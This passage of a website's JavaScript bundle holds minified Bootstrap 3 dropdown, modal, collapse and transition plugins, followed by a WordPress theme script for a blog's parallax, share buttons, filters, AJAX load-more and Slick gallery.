        b.keyCode == 38 && i > 0 && i--, b.keyCode == 40 && i < h.length - 1 && i++, ~i || (i = 0), h.eq(i).focus()

    };

    var g = a.fn.dropdown;

    a.fn.dropdown = function (b) {

        return this.each(function () {

            var c = a(this),

                e = c.data("dropdown");

            e || c.data("dropdown", e = new d(this)), typeof b == "string" && e[b].call(c)

        })

    }, a.fn.dropdown.Constructor = d, a.fn.dropdown.noConflict = function () {

        return a.fn.dropdown = g, this

    }, a(document).on("click.bs.dropdown.data-api", e).on("click.bs.dropdown.data-api", ".dropdown form", function (a) {

        a.stopPropagation()

    }).on("click.bs.dropdown.data-api", c, d.prototype.toggle).on("keydown.bs.dropdown.data-api", c + ", [role=menu]", d.prototype.keydown)

}(jQuery), + function (a) {

    "use strict";

    var b = function (b, c) {

        this.options = c, this.$element = a(b), this.$backdrop = this.isShown = null, this.options.remote && this.$element.load(this.options.remote)

    };

    b.DEFAULTS = {

        backdrop: !0,

        keyboard: !0,

        show: !0

    }, b.prototype.toggle = function (a) {

        return this[this.isShown ? "hide" : "show"](a)

    }, b.prototype.show = function (b) {

        var c = this,

            d = a.Event("show.bs.modal", {

                relatedTarget: b

            });

        this.$element.trigger(d);

        if (this.isShown || d.isDefaultPrevented()) return;

        this.isShown = !0, this.escape(), this.$element.on("click.dismiss.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)), this.backdrop(function () {

            var d = a.support.transition && c.$element.hasClass("fade");

            c.$element.parent().length || c.$element.appendTo(document.body), c.$element.show(), d && c.$element[0].offsetWidth, c.$element.addClass("in").attr("aria-hidden", !1), c.enforceFocus();

            var e = a.Event("shown.bs.modal", {

                relatedTarget: b

            });

            d ? c.$element.find(".modal-dialog").one(a.support.transition.end, function () {

                c.$element.focus().trigger(e)

            }).emulateTransitionEnd(300) : c.$element.focus().trigger(e)

        })

    }, b.prototype.hide = function (b) {

        b && b.preventDefault(), b = a.Event("hide.bs.modal"), this.$element.trigger(b);

        if (!this.isShown || b.isDefaultPrevented()) return;

        this.isShown = !1, this.escape(), a(document).off("focusin.bs.modal"), this.$element.removeClass("in").attr("aria-hidden", !0).off("click.dismiss.modal"), a.support.transition && this.$element.hasClass("fade") ? this.$element.one(a.support.transition.end, a.proxy(this.hideModal, this)).emulateTransitionEnd(300) : this.hideModal()

    }, b.prototype.enforceFocus = function () {

        a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function (a) {

            this.$element[0] !== a.target && !this.$element.has(a.target).length && this.$element.focus()

        }, this))

    }, b.prototype.escape = function () {

        this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.bs.modal", a.proxy(function (a) {

            a.which == 27 && this.hide()

        }, this)) : this.isShown || this.$element.off("keyup.dismiss.bs.modal")

    }, b.prototype.hideModal = function () {

        var a = this;

        this.$element.hide(), this.backdrop(function () {

            a.removeBackdrop(), a.$element.trigger("hidden.bs.modal")

        })

    }, b.prototype.removeBackdrop = function () {

        this.$backdrop && this.$backdrop.remove(), this.$backdrop = null

    }, b.prototype.backdrop = function (b) {

        var c = this,

            d = this.$element.hasClass("fade") ? "fade" : "";

        if (this.isShown && this.options.backdrop) {

            var e = a.support.transition && d;

            this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$element.on("click.dismiss.modal", a.proxy(function (a) {

                if (a.target !== a.currentTarget) return;

                this.options.backdrop == "static" ? this.$element[0].focus.call(this.$element[0]) : this.hide.call(this)

            }, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");

            if (!b) return;

            e ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()

        } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()) : b && b()

    };

    var c = a.fn.modal;

    a.fn.modal = function (c, d) {

        return this.each(function () {

            var e = a(this),

                f = e.data("bs.modal"),

                g = a.extend({}, b.DEFAULTS, e.data(), typeof c == "object" && c);

            f || e.data("bs.modal", f = new b(this, g)), typeof c == "string" ? f[c](d) : g.show && f.show(d)

        })

    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {

        return a.fn.modal = c, this

    }, a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function (b) {

        var c = a(this),

            d = c.attr("href"),

            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),

            f = e.data("modal") ? "toggle" : a.extend({

                remote: !/#/.test(d) && d

            }, e.data(), c.data());

        b.preventDefault(), e.modal(f, this).one("hide", function () {

            c.is(":visible") && c.focus()

        })

    }), a(document).on("show.bs.modal", ".modal", function () {

        a(document.body).addClass("modal-open")

    }).on("hidden.bs.modal", ".modal", function () {

        a(document.body).removeClass("modal-open")

    })

}(jQuery), + function (a) {

    "use strict";

    var b = function (c, d) {

        this.$element = a(c), this.options = a.extend({}, b.DEFAULTS, d), this.transitioning = null, this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()

    };

    b.DEFAULTS = {

        toggle: !0

    }, b.prototype.dimension = function () {

        var a = this.$element.hasClass("width");

        return a ? "width" : "height"

    }, b.prototype.show = function () {

        if (this.transitioning || this.$element.hasClass("in")) return;

        var b = a.Event("show.bs.collapse");

        this.$element.trigger(b);

        if (b.isDefaultPrevented()) return;

        var c = this.$parent && this.$parent.find("> .panel > .in");

        if (c && c.length) {

            var d = c.data("bs.collapse");

            if (d && d.transitioning) return;

            c.collapse("hide"), d || c.data("bs.collapse", null)

        }

        var e = this.dimension();

        this.$element.removeClass("collapse").addClass("collapsing")[e](0), this.transitioning = 1;

        var f = function () {

            this.$element.removeClass("collapsing").addClass("in")[e]("auto"), this.transitioning = 0, this.$element.trigger("shown.bs.collapse")

        };

        if (!a.support.transition) return f.call(this);

        var g = a.camelCase(["scroll", e].join("-"));

        this.$element.one(a.support.transition.end, a.proxy(f, this)).emulateTransitionEnd(350)[e](this.$element[0][g])

    }, b.prototype.hide = function () {

        if (this.transitioning || !this.$element.hasClass("in")) return;

        var b = a.Event("hide.bs.collapse");

        this.$element.trigger(b);

        if (b.isDefaultPrevented()) return;

        var c = this.dimension();

        this.$element[c](this.$element[c]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"), this.transitioning = 1;

        var d = function () {

            this.transitioning = 0, this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")

        };

        if (!a.support.transition) return d.call(this);

        this.$element[c](0).one(a.support.transition.end, a.proxy(d, this)).emulateTransitionEnd(350)

    }, b.prototype.toggle = function () {

        this[this.$element.hasClass("in") ? "hide" : "show"]()

    };

    var c = a.fn.collapse;

    a.fn.collapse = function (c) {

        return this.each(function () {

            var d = a(this),

                e = d.data("bs.collapse"),

                f = a.extend({}, b.DEFAULTS, d.data(), typeof c == "object" && c);

            e || d.data("bs.collapse", e = new b(this, f)), typeof c == "string" && e[c]()

        })

    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {

        return a.fn.collapse = c, this

    }, a(document).on("click.bs.collapse.data-api", "[data-toggle=collapse]", function (b) {

        var c = a(this),

            d, e = c.attr("data-target") || b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""),

            f = a(e),

            g = f.data("bs.collapse"),

            h = g ? "toggle" : c.data(),

            i = c.attr("data-parent"),

            j = i && a(i);

        if (!g || !g.transitioning) j && j.find('[data-toggle=collapse][data-parent="' + i + '"]').not(c).addClass("collapsed"), c[f.hasClass("in") ? "addClass" : "removeClass"]("collapsed");

        f.collapse(h)

    })

}(jQuery), + function (a) {

    function b() {

        var a = document.createElement("bootstrap"),

            b = {

                WebkitTransition: "webkitTransitionEnd",

                MozTransition: "transitionend",

                OTransition: "oTransitionEnd otransitionend",

                transition: "transitionend"

            };

        for (var c in b)

            if (a.style[c] !== undefined) return {

                end: b[c]

            }

    }

    "use strict", a.fn.emulateTransitionEnd = function (b) {

        var c = !1,

            d = this;

        a(this).one(a.support.transition.end, function () {

            c = !0

        });

        var e = function () {

            c || a(d).trigger(a.support.transition.end)

        };

        return setTimeout(e, b), this

    }, a(function () {

        a.support.transition = b()

    })

}(jQuery);



/* Website */

(function ($) {

    $(function () {

        var $background = $('.single #bg_regular');
        if ($background.length) {

            window.addEventListener('scroll', _.throttle(parallax, 10, { trailing: true, leading: true }));

            function parallax() {
                var scrollTop = jQuery(window).scrollTop();
                var docHeight = jQuery(document).height();
                var winHeight = jQuery(window).height();
                var scrollPercent = (scrollTop) / (docHeight - winHeight);
                var scrollPercentRounded = Math.round(scrollPercent * 100);
                $background.css({
                    'background-position': '50% ' + (-.7 * scrollPercentRounded + 50) + '%'
                });
            }
        }
        if (jQuery('#share_js').length) {
            jsSocials.shares.comment_link = {
                label: theme_js_localized.comments,
                logo: "fa fa-comments",
                shareUrl: "#",
                getCount: function (data) {
                    return false;
                }
            };
            $("#share_js").jsSocials({
                showCount: false,
                shares: [{ share: "facebook", label: theme_js_localized.share }, { share: "pinterest", label: "Pin" }, { share: "twitter", label: theme_js_localized.tweet, via: "ChristelleRocks" }, { share: "email", label: theme_js_localized.email }, { share: "comment_link", shareIn: "self" }],
                on: {
                    click: function (e) {
                        if (this.share === "comment_link") {
                            e.preventDefault();
                            $("html, body").animate({ scrollTop: $('#comments_list').offset().top }, 1000);
                        }
                    }
                }
            });
        }

        jQuery('.custom_link').on('click', function (event) {
            var href = jQuery(this).attr('href');
            if (href.indexOf('#') > -1) {
                event.preventDefault();
                jQuery("html, body").animate({ scrollTop: $(href).offset().top - 80 }, 1000);
            }
        });
        // archives

        $('#selectArchives').change(function () {

            window.location = $(this).val();

        });



        // taxonomy filters

        $('.taxonomy-filter').click(function () {

            var checked = $('.taxonomy-filter:checked');

            var posts = $('.filterable-post');

            if (checked.length > 0) {

                posts.hide();

                $('.taxonomy-filter:checked').each(function () {

                    $('.' + $(this).attr('rel')).show();

                });

            } else posts.show();

        });





        var scrolltotopV = debounce(scrolltotop, 100);

        window.addEventListener('scroll', scrolltotopV);



        $('.menu-item-has-children').hover(function () {

            $(this).children('.sub-menu').fadeIn(250);

        }, function () {

            $(this).children('.sub-menu').fadeOut(250);

        });



        $('#searchbutton').on('click', function (event) {

            event.preventDefault();

            $('.searchopen').toggleClass('active');

        });



        var pageNum = 0;

        var offset = 4;





        $('#loadmore_ajax a').click(function () {



            if ($(this).hasClass('loading')) {

                return false;

            }



            $(this).addClass('loading').text(theme_js_localized.loading);



            $.ajax({

                url: theme_js_localized.ajaxlink,

                type: 'post',

                data: {

                    action: 'loadmore',

                    offset: offset

                },

                success: function (result) {



                    pageNum++;



                    $('#loadmore_ajax').before('<div class="loadmore-element" id="load-more-placeholder-' + pageNum + '"></div>');

                    $('#load-more-placeholder-' + pageNum).html(result);



                    setTimeout(function () {

                        $('html, body').animate({

                            scrollTop: $('#load-more-placeholder-' + pageNum).offset().top - 50

                        }, 'slow');

                    }, 500);





                    $('#loadmore_ajax a').removeClass('loading').text(theme_js_localized.loadmore_text);



                    offset = offset + 2;



                }

            });

            return false;



        });

    });



})(jQuery);



function debounce(func, wait, immediate) {

    var timeout;

    return function () {

        var context = this,

            args = arguments;

        var later = function () {

            timeout = null;

            if (!immediate) func.apply(context, args);

        };

        var callNow = immediate && !timeout;

        clearTimeout(timeout);

        timeout = setTimeout(later, wait);

        if (callNow) func.apply(context, args);

    };

}





function scrolltotop() {

    if (jQuery(window).scrollTop() > 400) {

        jQuery('.return-top:hidden').stop(true, true).fadeIn();

        jQuery('body').addClass('fixed_header');

    } else {

        jQuery('.return-top').stop(true, true).fadeOut();

        jQuery('body').removeClass('fixed_header');

    }

}

var slick = '';

jQuery(document).ready(function ($) {
    if (jQuery('.panel-grid').length && jQuery('body').hasClass('single-post')) {
        jQuery('.panel-grid').each(function (index, el) {
            if (jQuery(el).find('img').length) {
                jQuery(el).addClass('bigger_width');
            }
        });
    }

    if (jQuery('body').hasClass('single-post') && !jQuery('body').hasClass('siteorigin-panels')) {
        jQuery('.content_wrap_setting img').not('.so-widget-image').each(function (index, el) {
            var realWidth = jQuery(el).width(),
                widthAttr = jQuery(el).attr('width'),
                width = 0;
            if (widthAttr >= realWidth) {
                width = widthAttr;
            } else {
                width = realWidth;
            }

            if (width >= 920) {
                jQuery(el).wrap('<div class="bigger_width"></div>');
            }
        });
    }


    var edgeVersion = window.navigator.userAgent.match(/Edge\/(\d{2})\./);
    var edgePartialSupport = (edgeVersion) ? (parseInt(edgeVersion[1], 10) >= 16) : false;

    // If the browser does support object-fit, we don't need to continue
    if ("objectFit" in document.documentElement.style !== false && !edgePartialSupport) {
        jQuery('html').addClass('supports-object-fit');
    }
    jQuery('.view_recipe a').on('click', function (event) {
        event.preventDefault();
        $('html, body').animate({

            scrollTop: jQuery('#recipes').offset().top + 50

        }, 'slow');
    });
    if (jQuery(".col-lg-8 .bodytext").length > 0) {
        jQuery(".col-lg-8 .bodytext").blast({
            search: "–",
            customClass: 'hide'
        });
    }
    var timeout_portfolio;
    jQuery('#filters .filter').on('click', function (event) {
        event.preventDefault();

        if (jQuery(this).hasClass('active')) {
            return false;
        }

        clearTimeout(timeout_portfolio);
        jQuery('.post_related').addClass('loading');
        var $this = jQuery(this),
            type = $this.data('type');

        jQuery('#filters .filter').removeClass('active');
        $this.addClass('active');

        timeout_portfolio = setTimeout(function () {
            if (type != 'all') {
                jQuery('.post_related > div:not(.' + type + ')').removeClass('active').hide();
                jQuery('.post_related > div.' + type).addClass('active').show();
            } else {
                jQuery('.post_related > div').addClass('active').show();
            }

            jQuery('.post_related').removeClass('loading');
        }, 250);
    });

    if (jQuery('#gallery').length) {
        var options = {
            speed: 300,
            slidesToShow: 1,
            slidesToScroll: 1,
            variableWidth: true,
            infinite: false,
            dots: true,
            adaptiveHeight: false,
            lazyLoad: 'ondemand',
            /*centerMode: true,*/
            responsive: [{
                breakpoint: 2000,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1023,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: false,
                    adaptiveHeight: true
                }
            }]
        };

        if (jQuery('#gallery').data('count') <= 2) {
            options.slidesToScroll = 1;
            options.slidesToShow = 1;
        } else if (jQuery('#gallery').data('count') == 3) {
            options.slidesToScroll = 1;
            options.slidesToShow = 1;
            options.responsive = [{
                breakpoint: 2000,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1023,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: false,
                    adaptiveHeight: true
                }
            }];
        }

        slick = jQuery('#gallery').slick(options);

    }
});